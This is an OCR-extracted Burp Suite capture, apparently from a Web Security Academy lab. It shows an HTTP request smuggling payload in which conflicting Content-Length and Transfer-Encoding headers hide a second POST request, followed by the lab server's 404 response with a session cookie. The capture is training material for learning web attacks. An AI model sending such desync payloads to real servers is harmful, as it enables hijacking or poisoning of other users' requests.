 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a830098031bcb45acbd454100ff00cf.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=0UlqA3dcRNaSQoi1EBGgjNv8Be7U5UTl;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"